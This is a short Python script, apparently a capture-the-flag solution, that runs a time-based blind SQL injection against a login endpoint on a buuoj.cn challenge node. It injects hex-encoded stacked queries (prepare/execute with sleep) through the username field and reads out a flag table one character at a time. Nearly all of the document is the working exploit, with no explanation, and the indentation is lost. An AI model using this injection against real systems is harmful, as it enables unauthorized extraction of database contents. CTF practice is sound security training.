 def getflag(url):
flag=""
for i in range(1,40):
for j in range(32,128):
playload="select if((ascii(substr((select flag from flag),{},1))={}),sleep(5),1)".format(i,j)
playloads=bytes(playload,'UTF-8').hex()
inject='set @a=0x{};prepare test from @a;execute test;'.format(playloads)
data={'username':"admin';{}".format(inject),'password':'123456'}
data = json.dumps(data)
times=time.time()
requests.post(url=url,data=data)
if(time.time()-times>=5):
flag+=chr(j)
print(flag)
getflag("http://5d79e5d7-ba22-4a25-92ff-a626a269179a.node4.buuoj.cn:81/index.php?r=Login/Login")